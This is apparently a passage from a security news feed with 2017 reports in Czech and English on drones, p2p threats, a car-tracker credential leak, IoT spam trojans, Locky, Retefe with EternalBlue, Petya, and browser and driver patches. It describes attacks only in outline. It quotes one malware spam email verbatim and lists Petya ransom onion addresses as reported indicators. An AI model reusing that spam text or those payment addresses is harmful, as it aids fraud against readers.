„Ještě důležitější je,“ dodává Reis, že „hackeři mohou používat drony k ovlivnění zařízení vzdáleného ovládání dostupných on-line v případech, jako jsou elektrárny, trafostanice, potrubní rozvody a další důležitá zařízení distribuční infrastruktury, která nemusejí mít správné bezpečnostní standardy.
Kromě narušení procesu, který se týká takového zařízení, může otevřený vstupní bod vést k síti zařízení napojených na rozvody, například až do výrobního závodu nebo přestupní stanice.“
„Nechápejte mne, prosím, špatně,“ dodává Van Hoy, „drony jsou v současné době populární, ale podobný druh ohrožení může přijít také v podobě automobilů bez řidiče a robotických čističů oken či od řady zařízení internetu věcí (IoT). Neříkám, že u těchto druhů technologií převažují rizika nad výhodami, ale že bezpečnost by měla mít vždy vysokou prioritu.“
Pozitivní aspekty
„Navzdory problémům s bezpečností a zabezpečením věříme, že trh s drony ukazuje obrovskou příležitost,“ dodává Reis. „Jak se vyjasňují potřeby koncových zákazníků, stejně tak to bude s nabídkami od výrobců dronů, kteří budou přicházet s inovativními případy využití. V současné době silně těží z výhod využití dronů letecký průzkum, hornictví, ropný i plynárenský průmysl nebo zemědělství.“
V zemědělství se například využívá postřik velkých ploch proti škůdcům a existují pokusy minimalizovat problém s moskyty přenášejícími virus Zika ve státech s vysokým rizikem.
Drony také pomáhají farmářům lépe řídit úrodu poskytováním leteckých pohledů na vše, počínaje problémy se zavlažováním, kvalitou půdy až po boj proti škůdcům a zamoření plísněmi.
„Drony se dokážou dostat do nepřístupných míst a spotřebují méně produktů v důsledku přesnější aplikace,“ vysvětluje Hammond. „To je obzvláště praktické, když se kombinuje rozprašování s přesnými údaji z čidel zaznamenávajícími například teplo a hmyz.“
Hammond uvádí, že živé videopřenosy z těžko přístupných míst jsou jedním ze skutečných přínosů dronů, protože jsou tato zařízení flexibilnější a mohou se dostat blíže než vrtulník při potřebě prohlédnout malé oblasti, jako jsou například trhliny v nadzemní části mostů.
Některá města už dnes používají drony ke kontrole střech budov za účelem vyhodnotit nadměrné zatížení napadlým sněhem a poté řídí plány úklidu. Drony také mohou přinést přehled o dopravních zácpách, automobilových nehodách, situaci s ledem a sněhem na střechách a mostech a o počtu aut na parkovišti.
Podle analytické společnosti Forrester lze ke dronům připojit všechny typy snímačů pro sběr informací – optické, teplotní, chemické, infračervené atd.
Chemické snímače mohou detekovat metan na plynových polích a teplotní snímače mohou zjistit přítomnost lidí nebo zvířat v nebezpečných oblastech jako např. v blízkosti gejzírů, kališť, výstupů páry, horkých pramenů a sopek.
Drony také mohou dodávat zásoby a léky do odlehlých oblastí, nakažených zón a vzdálených měst a vesnic, které jsou nepřístupné jakýmikoliv prostředky kromě chůze.
Detekce dronů
Podle Reise jsou drony špičková, dálkově ovládaná zařízení, některá s doletem stovek kilometrů, a většinou obsahují videokamery umožňující vidět, co se celou dobu děje.
I když tyto schopnosti poskytují širokou řadu využití s přidanou hodnotou v mnoha průmyslových odvětvích (přesné zemědělství, inspekce elektrického vedení, inspekce potrubí, doručování balíků atd.), představují také významná rizika pro bezpečnost a zabezpečení.
„Nejlepší ochranou proti nepřátelským dronům je komplexní automatizovaný systém, který se skládá ze spolehlivé detekce dronu a integrovaných protiopatření spouštěných na základě individuální rizikové situace a právních předpokladů,“ uvádí Lamprecht.
„Například náš DroneTracker spolehlivě detekuje a identifikuje kriminální drony pomocí různých senzorů, kombinace dat a inteligentní softwarové technologie. Obranná opatření lze aktivovat automaticky a je možné také upozornit bezpečnostní služby,“ dodává Lamprecht.
Jak p2p ohrožuje vaše zabezpečení?
25.9.2017 SecurityWorld Zabezpečení
Sdílení souborů je stále běžnější – znamená to, že je nutné vzít vážně i hrozby, které se v přenosech p2p skrývají.
Bezpečnostní hrozby pocházející z komunikace peer-to-peer (p2p) nejsou nic nového, v poslední době jsou ale mnohem důmyslnější.
Od ransomwaru a CryptoLockeru až po botnety – tyto globální hrozby se i nadále vyvíjejí a využívají stále propracovanější způsoby, jak se dostat k obětem. Pokud je týmy zabezpečení nehledají, mohou zůstat bez povšimnutí, což by mohlo být pro podnik v konečném důsledku velmi nákladné.
Blog, který provozuje firma TrendLabs Security Intelligence, uvádí informace o hrozbách po větší část uplynulých dvaceti let. V nedávném příspěvku věnovaném hrozbám maker a ransomwaru v oblasti e-mailů poznamenává jeho autorka Maydalene Salvadorová, že počet spamových zpráv dosáhl ročně počtu okolo 200 miliard e-mailů.
„Ne všechny spamové zprávy týkající se hrozby maker však měly přílohy. Některé e-maily obsahovaly odkazy, které vedly k legitimním webovým službám pro ukládání souborů, jako je např. Dropbox, odkud byly škodlivé soubory sdílené,“ tvrdí Salvadorová.
Nehledě na to, zda se využívá zašifrování souborů pro vydírání, nebo se užívá infekce malwarem, který následně ukradne přihlašovací údaje, uživatelé stále klikají a sdílejí tyto virulentní přílohy.
Tyto masivní kampaně se zločincům i nadále vyplácejí, protože jim poskytují přístup nebo vydělávají peníze.
Chase Cunningham, šéf výzkumu kybernetických hrozeb, a Jeff Schilling, CSO ve společnosti Armor, uvádějí: „Hackeři posílají phishingové e-maily obětem. Třeba CryptoLocker vidí, jaké protokoly jsou v síti otevřené. Potom se zamknou soubory, zašifrují se a drží se jako rukojmí.“
Zločinci míří na servery
Zločinci už vstoupili do arény serverů, upozorňuje Schilling. „Před pěti lety to bývaly botnety, ale nyní hackeři přešli na webové servery, které jim dávají větší sílu. Mohou zkompromitovat jeden server a potom získat hlubší přístup do firemní sítě,“ dodává Schilling.
Podle Cunninghama, pokud vaše infrastruktura – z technického hlediska – nevidí, co se děje v síti, neuvidíte ani přenosy p2p. Jestliže se vaše firma aktivně nesnaží nasazovat specializované nástroje typu threat intelligence, nevíte, co se může ve vaší síti objevit.
V softwarovém oboru sdílení souborů p2p neexistuje téměř žádná regulace, upozorňuje Schilling, „Kdo vám tedy řekne, jaké porty a protokoly se používají?“
Jedním z řešení je nepřetržitě monitorovat všechny protokoly. „Potřebujete mít nástroje threat intelligence a důsledné monitorování.“
Častým problémem monitoringu je, že většina síťového provozu se sleduje takzvaně od severu k jihu, uvádí Schilling. Pozorování spojení mezi východem a západem mezi servery v našem prostředí a dalšími servery odhalí jiné hrozby.
„Většina firem neumísťuje senzory mezi servery, aby odhalila takové aktivity p2p. Nedávno se prvek botnetu dostal do podnikového prostředí jednoho z našich zákazníků a rozšířil se i na jeden server v našem prostředí, ale zablokovali jsme to, protože jsme monitorovali směr z východu na západ a používáme whitelisty,“ uvedl Schilling.
Přestože existuje několik nástrojů na trhu, které mapují sítě, takže IT profesionálové mohou vědět o všech souvislostech, „mnoho lidí nechce do těchto nástrojů investovat“, uvádí Schilling. „Nemají zájem, protože ve skutečnosti možná ani nechtějí vědět, jak zlé to je.“
Cunningham a Schillling uvedli, že CryptoLocker zůstává dalším problémem p2p. „Je to něco, co v posledních letech skutečně propuklo. Zranitelnosti v noteboocích a dalších osobních zařízeních však nevedou k vypnutí protokolů p2p,“ pokračuje Schilling.
Jakmile zločinci získají přístup k jednomu počítači, mohou vidět všechny porty a protokoly v této síti. „Mělo by jich být otevřeno co nejméně,“ radí Cunningham. „Lidé sdílejí soubory a připojují se k síťovým diskům a malware migruje a šifruje tyto síťové disky.“
Obrana před těmito hrozbami má velkou souvislost s návrhem sítě a používáním systémů řízení přístupu k síti, takže když se počítač připojí do sítě, je mu povolený pouze určitý provoz.
„Všechny porty a protokoly jsou zamknuté. Mnoho uživatelů může dělat veškerou potřebnou práci ze sítí pro hosty, které jsou od podnikové sítě oddělené příslušnou segmentací,“ vysvětluje Schilling.
Navíc „oddělte segmentací od podnikové sítě uživatele, kteří využívají svá vlastní zařízení. Pracujte s touto uživatelskou populací tak, jako by byly dané počítače již infikované,“ radí Schilling.
Distribuovaná hrozba
Michael Taylor, šéf aplikačních vývojářů ve společnosti Rook Security, uvádí, že v závislosti na povaze útoku přicházejícího z p2p může být obrana proti těmto hrozbám velmi složitá. „Namísto šíření z několika serverů či hostitelů dochází k outsourcingu na mnoho hostitelů. Použití firewallů nedokáže zablokovat všechny tyto přenosy.“
Botnety z aplikací p2p jsou populární a používají velmi důmyslné komunikační metody. Jejich vymýcení představuje likvidaci stáda, což se samozřejmě liší od tradiční hrozby botnetu, který má vlastní řídicí centrum.
„Když máte botnet, musíte mít některé servery, které řeknou ostatním, co mají dělat. Pokud dokážete vlastní síť izolovat od řídicích serverů, nedokáže se manažer botnetu dostat k ovládání botů,“ uvádí Taylor.
Jestliže je několik takových řídicích serverů statických, je snadnější takové přenosy izolovat. „Můžete v podstatě odříznout pokyny pocházející od osoby, která botnet provozuje, a to vám umožní získat nějaký čas na nápravu, ale při konfiguraci p2p, kdy je botnet více decentralizovaný, je těžší takovou komunikaci odfiltrovat,“ vysvětluje Taylor.
DDoS nebo phishing
Hrozby od těchto botnetů sahají od útoků DDoS až po spamovací e-maily využívané k infiltraci sítě zkompromitováním pracovní stanice uvnitř prostředí. Jakmile získají přístup, mohou se zaměřit na server, kde jsou uložené důvěrné informace.
„Můžete tyto hostitele také použít pro rozšířené phishingové útoky, identifikovat nejvyšší manažery a další cíle pro útoky cíleného phishingu a whalingu, nebo se zaměřit na zaměstnance disponující přístupem k datům, o která máte zájem,“ popisuje Taylor.
Data jsou nejčastějším primárním cílem zločinců. „Pro zločince je to velmi lukrativní útočný vektor, když jsou manažeři poměrně snadnou kořistí. Lákavá je autorizace on-line převodů a kompromitace jejich hardwaru, protože mají přístup k velkému množství dat,“ uvádí Taylor.
V závislosti na tom, jak je síť segmentovaná, se zločincům nemusí podařit přímý přechod z pracovní stanice ke korunovačním klenotům podniku, ale útočník může získat přihlašovací údaje, které mu dále pomohou v pohybu sítí.
S využitím signatur pro perimetr sítě a pro interní síť „můžete vidět přenosy přicházející zvenčí a také pokusy o přístup k ostatním uvnitř sítě“, uvádí Taylor.
Passwords For 540,000 Car Tracking Devices Leaked Online
24.9.2017 thehackernews Hacking
Another day, another news about a data breach, though this is something disconcerting.
Login credentials of more than half a million records belonging to vehicle tracking device company SVR Tracking have leaked online, potentially exposing the personal data and vehicle details of drivers and businesses using its service.
Just two days ago, Viacom was found exposing the keys to its kingdom on an unsecured Amazon S3 server, and this data breach is yet another example of storing sensitive data on a misconfigured cloud server.
The Kromtech Security Center was first to discover a wide-open, public-facing misconfigured Amazon Web Server (AWS) S3 cloud storage bucket containing a cache belonging to SVR that was left publicly accessible for an unknown period.
Stands for Stolen Vehicle Records, the SVR Tracking service allows its customers to track their vehicles in real time by attaching a physical tracking device to vehicles in a discreet location, so their customers can monitor and recover them in case their vehicles are stolen.
The leaked cache contained details of roughly 540,000 SVR accounts, including email addresses and passwords, as well as users' vehicle data, like VIN (vehicle identification number), IMEI numbers of GPS devices.
Since the leaked passwords were stored using SHA-1, a 20-years-old weak cryptographic hash function that was designed by the US National Security Agency (NSA), which can be cracked with ease.
The leaked database also exposed 339 logs that contained photographs and data about vehicle status and maintenance records, along with a document with information on the 427 dealerships that use SVR's tracking services.
Interestingly, the exposed database also contained information where exactly in the car the physical tracking unit was hidden.
According to Kromtech, the total number of devices exposed "could be much larger given the fact that many of the resellers or clients had large numbers of devices for tracking."
Since SVR's car tracking device monitors a vehicle everywhere for the past 120 days, anyone with access to SVR users' login credentials could both track a vehicle in real time and create a detailed log of every location the vehicle has visited using any internet connected device like a desktop, laptop, mobile phone or tablet.
Eventually, the attacker could outright steal the vehicle or even rob a home when they know a car's owner is out.
Kromtech responsible alerted the company of the misconfigured AWS S3 cloud storage bucket, which has since been secured. However, It is unclear whether the publically accessible data was possibly accessed by hackers or not
Linux Trojan Using Hacked IoT Devices to Send Spam Emails
24.9.2017 thehackernews Virus
Botnets, like Mirai, that are capable of infecting Linux-based internet-of-things (IoT) devices are constantly increasing and are mainly designed to conduct Distributed Denial of Service (DDoS) attacks, but researchers have discovered that cybercriminals are using botnets for mass spam mailings.
New research conducted by Russian security firm Doctor Web has revealed that a Linux Trojan, dubbed Linux.ProxyM that cybercriminals use to ensure their online anonymity has recently been updated to add mas spam sending capabilities to earn money.
The Linux.ProxyM Linux Trojan, initially discovered by the security firm in February this year, runs a SOCKS proxy server on an infected IoT device and is capable of detecting honeypots in order to hide from malware researchers.
Linux.ProxyM can operate on almost all Linux device, including routers, set-top boxes, and other equipment having the following architectures: x86, MIPS, PowerPC, MIPSEL, ARM, Motorola 68000, Superh and SPARC.
Here's How this Linux Trojan Works:
Once infected with Linux.ProxyM, the device connects to a command and control (C&C) server and downloads the addresses of two Internet nodes:
The first provides a list of logins and passwords
The second one is needed for the SOCKS proxy server to operate
The C&C server also sends a command containing an SMTP server address, the credentials used to access it, a list of email addresses, and a message template, which contains advertising for various adult-content sites.
A typical email sent using devices infected with this Trojan contains a message that reads:
Subject: Kendra asked if you like hipster girls
A new girl is waiting to meet you.
And she is a hottie!
Go here to see if you want to date this hottie
(Copy and paste the link to your browser)
http://whi*******today.com/
Check out sexy dating profiles
There are a LOT of hotties waiting to meet you if we are being honest!
On an average, each infected device sends out 400 of such emails per day.
Although the total number of devices infected with this Trojan is unknown, Doctor Web analysts believe the number changed over the months.
According to the Linux.ProxyM attacks launched during the past 30 days, the majority of infected devices is located in Brazil and the US, followed by Russia, India, Mexico, Italy, Turkey, Poland, France and Argentina.
"We can presume that the range of functions implemented by Linux Trojans will be expanded in the future," Dr Web researchers say.
"The Internet of things has long been a focal point for cybercriminals. The wide distribution of malicious Linux programs capable of infecting devices possessing various hardware architectures serves as proof of that."
In order to protect your smart devices from getting hacked, you can head on to this article: How to Protect All Your Internet-Connected Home Devices From Hackers.
Massive HerbaLife spam campaign spreads a variant of Locky ransomware
24.9.2017 securityaffairs Ransomware
Researchers spotted a new widespread ransomware campaign leveraging emails with malicious attachments using Herbalife branded messages.
Researchers at security firm Barracuda have spotted a new widespread ransomware campaign leveraging emails with malicious attachments, some of them pretend to be sent by the l multi-level marketing nutrition company Herbalife.
More than 20 million Herbalife branded emails were sent in a 24 hour period, since then, crooks sent out messages at a rate of about two million attacks per hour.
Most of the messages are sent from Vietnam other significant sources are India, Columbia, and Turkey and Greece.
“The Barracuda Advanced Technology Group is actively monitoring an aggressive ransomware threat that appears to come in the largest volume from Vietnam. Other significant sources of this attack include India, Columbia, and Turkey and Greece. Other countries appear to be distributing the same attack in very low volumes.” reads the analysis published by Barracuda. “So far we have seen roughly 20 million of these attacks in the last 24 hours, and that number is growing rapidly.”

The attackers are using a Locky variant with a single identifier to track the infections.
“Barracuda researchers have confirmed that this attack is using a Locky variant with a single identifier. The identifier allows the attacker to identify the victim so that when the victim pays the ransom, the attacker can send that victim the decryptor,” continues the analysis. “In this attack, all victims get the same identifier, which means that victims who pay the ransom will not get a decryptor because it will be impossible for the criminal to identify them.”
The email attachment claims to be an invoice for an order placed through the company Herbalife. If the user opens the file, it will launch the ransomware dropper.
Attackers are also observing attachments that claim to impersonate invoicing from marketplace.amazon.uk. The researchers are also seeing other variants of the malicious emails that have appeared claiming to be a “copier” file delivery.
Barracuda researchers are now seeing also a wrapper in this campaign that impersonates a voicemail message, using the subject line “New voice message [phone number] in mailbox [phone number] from [“phone number”] [<alt phone number>].”>].”
Researchers detected at least 6,000 different versions of the malicious script used by the attackers, a circumstance that suggests crooks are randomizing a portion of the attack code to avoid detection.
“There have been approximately 6,000 fingerprints, which tells us that these attacks are being automatically generated using a template that randomizes parts of the files. The names of payload files and the domains used for downloading secondary payloads have been changing in order to stay ahead anti-virus engines.” continues the blog post.
The payloads delivered by the malicious emails and the domains used to host the second stage malware that infects the victim’s computer changed multiple times since the start of the ransomware campaign.
The researchers noted the attack code is checking the language files on a victim’s computer, suggesting the attackers are ready to target users worldwide.
All the messages come from a spoofed domain, making it appear as legitimate, give a look at the report for Indicators of Compromise (IoCs).
Due to the targets of the campaign experts believe the threat actors are primarily financially motivated,
Passwords and much more for 540,000 SVR Tracking accounts leaked online
24.9.2017 securityaffairs Hacking
Login credentials for 540K records belonging to vehicle tracking device company SVR Tracking (aka Stolen Vehicle Records Tracking) have been leaked online.
Another day, another data breach to report, login credentials of more than half a million records belonging to vehicle tracking device company SVR Tracking (aka Stolen Vehicle Records Tracking) have been leaked online.
The incident potentially exposes the personal data and vehicle details of drivers and businesses using the SVR Tracking service.
A few hours ago Verizon data was leaked online, and last week a similar incident affected the entertainment giant Viacom, in both cases data were found on an unsecured Amazon S3 server.
The unsecured AWS S3 cloud storage bucket containing SVR Tracking data was discovered by experts at Kromtech Security Center.The SVR Tracking service allows its customers to track their vehicles in real time by using a physical tracking device hidden in the vehicles.
![]()
The S3 bucket contained details of roughly 540,000 SVR accounts, including email addresses and passwords, as well as users’ vehicle data, such as VIN (vehicle identification number) and the IMEI numbers of GPS devices.
The exposed archive also includes information where the tracking device was hidden in the car.
“The repository contained over a half of a million records with logins / passwords, emails, VIN (vehicle identification number), IMEI numbers of GPS devices and other data that is collected on their devices, customers and auto dealerships. Interestingly, exposed database also contained information where exactly in the car the tracking unit was hidden.” reads the blog post published by Kromtech.
Experts highlighted that leaked passwords were protected by the weak SHA-1 hashing algorithm that was easy to crack.
“The experts discovered a Backup Folder named “accounts” contained 540,642 ID numbers, account information that included many plate & vin numbers, emails, hashed passwords, IMEI numbers and more. ” continues the analysis.
It includes also:
116 GB of Hourly Backups
8.5 GB of Daily Backups from 2017
339 documents called “logs” that contained data from a wider date range of 2015-2017 UpdateAllVehicleImages, SynchVehicleStatus, maintenance records.
Document with information on the 427 dealerships that use their tracking information.
Since archive also included the position of the vehicles for the past 120 days.
The overall number of devices could be greater because many of the resellers or clients had large numbers of devices for tracking.
Kromtech reported the discovery to the SVR that promptly secured it. However, it is unclear whether the publicly accessible data was possibly accessed by hackers or not.
At the time, it is not clear if hackers accessed the data while they unsecured online.
Retefe banking Trojan leverages EternalBlue exploit to infect Swiss users
24.9.2017 securityaffairs Virus
Cyber criminals behind the Retefe banking Trojan have improved it by adding a new component that uses the NSA exploit EternalBlue.
ETERNALBLUE is the alleged NSA exploit that made the headlines with DOUBLEPULSAR in the WannaCry attack and NotPetya massive attacks.
ETERNALBLUE targets the SMBv1 protocol and it has become widely adopted in the community of malware developers.
Investigations on WannaCry, for example, revealed that at least other 3 different groups have been leveraging the NSA EternalBlue exploit. In August, a new fileless miner dubbed CoinMiner appeared in the wild, it uses NSA EternalBlue exploit and WMI tool to spread, earlier this year, researchers at Flashpoint observed the TrickBot banking Trojan also included an EternalBlue module as well.
Cyber criminals behind the Retefe banking Trojan have improved it by adding a new component that uses the NSA exploit EternalBlue.
“The Retefe banking Trojan has historically targeted Austria, Sweden, Switzerland and Japan, and we have also observed it targeting banking sites in the United Kingdom. While it has never reached the scale or notoriety of better-known banking Trojans such as Dridex or Zeus, it is notable for its consistent regional focus, and interesting implementation.” states the analysis published by ProofPoint.
“Unlike Dridex or other banking Trojans that rely on webinjects to hijack online banking sessions, Retefe operates by routing traffic to and from the targeted banks through various proxy servers, often hosted on the TOR network,”
Researchers have observed a wave of phishing messages using weaponized Microsoft Office documents. containing embedded Package Shell Objects, or Object Linking and Embedding Objects, that are typically Windows Shortcut “.lnk” files, researchers said.
Once the user opened the shortcut accepting the security warning, he triggers the execution of a PowerShell command that download of a self-extracting Zip archive hosted on a remote server.

The Zip archive contains an obfuscated JavaScript installer that includes several configuration session parameters. According to the malware researchers, one of the parameters (“pseb:”) has been added to refer the execution of a script that implements the EternalBlue exploit. The configuration observed on September 5 included the feature to log the installation and the configuration of the victim.
“We first observed the “pseb:” parameter on September 5. The “pseb:” configuration implements the EternalBlue exploit, borrowing most of its code from a publicly available proof-of-concept posted on GitHub. It also contains functionality to log the installation and victim configuration details, uploading them to an FTP server. On September 20, the “pseb:” section had been replaced with a new “pslog:” section that contained only the logging functions.” continues the analysis.
The malicious code downloads a PowerShell script from a remote server that includes an embedded executable that installs Retefe.
According to the experts, the threat actor behind this new version of Retefe conducting increasingly targeted attacks and included the EternalBlue exploit to improve the malware propagation.
On Sept.20, the “pseb:” section had been replaced with a new “pslog:” section that includes only the EternalBlue logging functions.
“This installation, however, lacks the the “pseb:” module responsible for further lateral spread via EternalBlue, thus avoiding an infinite spreading loop.” states ProofPoint.
Organizations should patch against the EternalBlue exploit, they should also block associated traffic in IDS systems and firewalls.
“Companies should also block associated traffic in IDS systems and firewalls and block malicious messages (the primary vector for Retefe) at the email gateway,” concludes Proofpoint.
CSE CybSec ZLAB Malware Analysis Report: Petya
24.9.2017 securityaffairs Ransomware
I’m proud to share with you the second report produced by Z-Lab, the Malware Lab launched by the company CSE CybSec. Enjoy the Analysis Report Petya.
CybSec Enterprise recently launched a malware Lab called it Z-Lab, that is composed of a group of skilled researchers and lead by Eng. Antonio Pirozzi.
It’s a pleasure for me to share with you the second analysis that we have recently conducted on the Petya Ransomware.
We have dissected the ransomware and discovered interesting details that are included in our report.
Below the abstract from the analysis, the detailed report is available for free on our website.
Abstract
In a modern environment, where data stored in computers play a fundamental role in the private and work routine, we must consider the problem of the risk of losing these data. In fact, the ever-increasing threat, that is spreading, is Ransomware. In the last 15 years, malware writers have realized that they may have anyone in their hand with his data.

Figure 1: Characteristic Petya Skull with the corresponding UI containing the payment ransom instructions.
In this context, we studied a well-known ransomware that has particularly hit the public, Petya. Petya first appeared in March 2016 affecting Windows systems propagating with e-mail attachments or Dropbox links. Unlike a classic ransomware that encrypts only files containing data (i.e. doc, pdf, xls, txt, jpg, and png… files) without tampering the OS. Petya works differently because it creeps in the Windows bootloader and enciphers the MFT (Master File Table) making the files inaccessible.
Thus, we created a strategy for analyse this ransomware divided into three macro-phases.
In the first phase, we have a look of the malware executable global view. We extracted from the binary some strings, among which “http://petya5koahtsf7sv[dot]onion/” and “http://petya37h5tbhyvki[dot]onion/”, referring the established Onion site (only reachable with TOR network) for the payment of the ransom. Other strings are related to the function names, and are used to retrieve, at runtime, the correspondent handle of the specific function that uses the API call to the “GetProcAddress()” routine. This is a technique widely used by malware writers, and it is named Runtime Linking.
In the behavior analysis phase, we discovered that the malware:
gains the access to the disk in order to overwrite the original MBR
enciphers the original MBR and moves it in another disk sector
writes after the Petya Bootloader its own kernel
reboots the system using an undocumented API call “NtRaiseHardError()”
shows a fake CHKDSK routine that actually crypts the MFT
displays the characteristic Petya interfaces
In the last phase, we focused on the reverse engineering of the Petya kernel. We analysed the code written on the disk deriving the control flow and the structures of the kernel, which contains:
routine for data encryption based on Salsa20 algorithm
routine for the validation of the key supplied by the Petya writers after the payment of the ransom
routine of MFT decryption and its restore
routine of MBR restore
Figure 2: Detail of Petya kernel
You can download the full ZLAB Malware Analysis Report at the following URL:
http://csecybsec.com/download/zlab/Report_petya_final
If you are intersted also into the first analysis conducted on NotPetya download the report at the following Link:
Google Patches High Risk Flaws in Chrome
23.9.2017 securityweek Vulnerebility
Google this week released an updated version of Chrome 61 to address two High severity vulnerabilities.
Available for download as version 61.0.3163.100, the new Chrome iteration was pushed to all Windows, Mac, and Linux users, and should reach all in the next several days/weeks.
The updated browser includes fixes for 3 security issues, two of which were discovered by external researchers. Two of the three security flaws were assessed with a High risk severity rating.
The first is an Out-of-bounds access in V8. Tracked as CVE-2017-5121, the flaw was discovered by Jordan Rabet, Microsoft Offensive Security Research and Microsoft ChakraCore team on 2017-09-14, and was awarded a $7,500 bounty reward, Krishna Govind, Google Chrome, notes in a blog post.
Tracked as CVE-2017-5122, the second High risk flaw Google has addressed with the latest Chrome release is an Out-of-bounds access in V8 as well. Reported by Choongwoo Han of Naver Corporation on 2017-08-04, the vulnerability was awarded a $3,000 bounty.
To date, Google has addressed 25 vulnerabilities with various Chrome 61 releases, including 12 issues reported by external researchers. 8 of these security bugs were assessed High severity.
These include vulnerabilities such as use after free in PDFium, heap buffer overflow bugs in WebGL and Skia, a memory lifecycle issue in PDFium, and type confusion flaws in V8, in addition to the aforementioned out-of-bounds access issues in V8.
Issues of lower severity included a couple of use of uninitialized value bugs in Skia, a bypass of Content Security Policy in Blink, and a potential HTTPS downgrade during redirect navigation.
Google paid over $30,000 in bug bounty rewards to the external security researchers who reported these issues. The highest reward was $7,500, but three researchers received $5,000 each for their submissions.
1.4 Million Phishing Sites Are Created Monthly: Report
23.9.2017 securityweek Phishing
According to a new report, an average of 1.385 million unique new phishing sites are created every month, peaking at 2.3 million in May 2017. The majority of these are online and active for an average of just 4 to 8 hours. This combination of volume and brevity makes it effectively impossible to counter phishing -- especially targeted spear-phishing and whaling -- with block lists. By the time the site is included on a block list, the damage is done and the phishing site is no longer used.
Webroot's latest Quarterly Threat Trends (PDF) report chronicles the increasing sophistication and danger in targeted spear-phishing. According to the Verizon 2017 Data Breaches Investigation Report (DBIR), phishing was found in 90% of security breaches and incidents. And according to the FBI, phishing scams have cost American businesses almost $500 million per year over the last three years.
Phishing emails are becoming more sophisticated. Mass phishing campaigns are being replaced by targeted and tailored campaigns. "Phishing emails see increased impact by using social media to tailor their attacks to the individual target -- sometimes even senior executives -- with messages that are likely to resonate with the individual."
Phishing revolves around social engineering -- which has always appealed to mankind's basic emotions: greed (something for nothing); compassion (over recent natural disasters); fear (respond to this or something dire will happen); and anxiety/panic (instils the need to respond urgently). According to Webroot, the two emotions most frequently used in current phishing emails are fear and panic.
"Typical subjects may imply that there has been unusual activity on an account, a recent purchase must be verified, an account is in danger of being closed, or urgent invoices or tax bills are waiting," warns Webroot. "Often, terms such as 'error', 'warning', 'account closed', 'Microsoft-toll-free', and 'official alert' are included in the subject line."
While the quality of the emails has improved with fewer tell-tale typographical and grammatical errors, so too has the design and implementation of the phishing pages. Webroot provides two example mimicking Microsoft and PayPal. The Microsoft example includes a realistic Windows page combined with the message that the target should telephone support (rather than enter credentials online).
The PayPal example accurately mimics the PayPal login page. The login field tags, however, have been replaced by graphics. This makes it hard for traditional anti-phishing techniques to detect the fraud since web crawlers cannot 'read' the graphics.
Attackers try to fool their targets by using domains and URLs that appear to be related to legitimate and benign organizations. According to Webroot, the most used and abused names are Google, Chase, Dropbox, PayPal and Facebook.
The extent of this problem is verified by High-Tech Bridge's free Trademark Abuse Radar service. This uses its own AI engine to help check how a legitimate domain can be, or is being, abused on the internet. Checking the domains highlighted by Webroot, we find from High-Tech Bridge that 1,426 Google-related websites currently seem to be used to conduct phishing attacks. Chase has 347 websites similarly used, while Dropbox has 3,579; PayPal has 1,162, and Facebook has 3,282.
The report notes that phishing is no longer used simply to steal credentials, but is also increasingly being used to deliver malicious payloads. "Locky ransomware infected more than 400,000 victims in 2016,
and the WanaCrypt0r attack used a combination of phishing, ransomware, and a fast-moving worm to spread rapidly across hundreds of thousands of computers around the globe," says Webroot. "These extended capabilities have increasingly made phishing a vector for advanced threats: some 93% of all phishing emails now lead to ransomware."
Webroot's message is that phishing has become too sophisticated to be detected by traditional block list methods, but too dangerous to ignore. "Today's phishing attacks are incredibly sophisticated, with hackers obfuscating malicious URLs, using psychology, and information gleaned from reconnaissance to get you to click on a link," said Hal Lonas, CTO at Webroot. "Even savvy cybersecurity professionals can fall prey. Instead of blaming the victim, the industry needs to embrace a combination of user education and organizational protection with real-time intelligence to stay ahead of the ever-changing threat landscape."
Webroot's own solution is to employ machine-learning heuristics to provide a verdict on every visited web page within milliseconds of the user's request. "When speed and accuracy are everything, machine learning delivers highly accurate, real-time protection against phishing attacks, as well as contextual threat insights that drive strategic intelligence," says the report.
NVIDIA Patches Several Flaws in GPU Display Drivers
23.9.2017 securityweek Vulnerebility
NVIDIA has started releasing patches for several denial-of-service (DoS) and privilege escalation vulnerabilities affecting its GeForce, NVS, Quadro and Tesla graphics card drivers.
A security advisory published by the company on Thursday reveals the existence of four high severity flaws in the kernel mode layer handler (nvlddmkm.sys) for the DxgkDdiEscape function.
This interface was analyzed earlier this year by Google Project Zero researchers as part of their attempts to attack the NVIDIA kernel mode drivers on Windows. The experts, who found a total of 16 security holes, described DxgkDdiEscape as a “well known entry point for potential vulnerabilities.”NVIDIA patches vulnerabilities in GPU display drivers
The vulnerabilities disclosed on Thursday by NVIDIA exist because a value passed from a user to the driver is not validated properly. A local attacker can exploit this weakness to cause a DoS condition or to escalate privileges.
The other four flaws, classified as medium severity, are related to improper access controls, incorrect initialization of internal objects, and unvalidated user input. They can be exploited by a local attacker to cause a DoS condition.
All of the vulnerabilities affect the Windows drivers, but some also impact Linux, FreeBSD and Solaris. The flaws have been addressed in the Windows drivers for GeForce, NVS and Quadro with the release of version 385.69. An update for Tesla is expected to become available next week. For Linux, FreeBSD and Solaris, versions 384.90 and 375.88 patch the vulnerabilities.
Nine DoS and privilege escalation flaws were patched by NVIDIA in its GPU display drivers in late July. A majority of those security holes were classified as high severity.
Lenovo also published an advisory this week to alert its customers about the NVIDIA display driver vulnerabilities patched in July.
Ransomware: Where It's Been and Where It's Going
23.9.2017 securityweek Ransomware
About Ransomware Campaigns
Ransomware has become prevalent because it is an easy way for criminals to make a quick buck; and because in many ways defenders have forgotten the basics of cybersecurity. The efficiency of ransomware as an illicit means of making money is supported by the emergence of ransomware-as-a-service (RaaS), and Bitcoin as a secure method of ransom collection. These are conclusions drawn from an analysis of more than 1000 ransomware samples categorized into 150 families.
"Attackers are looking to make quick, easy money with unsophisticated malware combined with sophisticated delivery methods," say Carbon Black's researchers Brian Baskin and Param Singh in a blog post on Thursday. "The majority of today's ransomware aims to target the largest vulnerable population possible." As a result, ransomware campaigns are often delivered by large scale phishing/spam campaigns. "These 'spray and pray' attacks often rely on spamming and phishing campaigns to guarantee a small percentage of infections to extort money. Similar to many spam campaigns, ransomware has been sent en masse to thousands of email addresses at a single organization, requiring just one person to execute the payload for a successful attack."
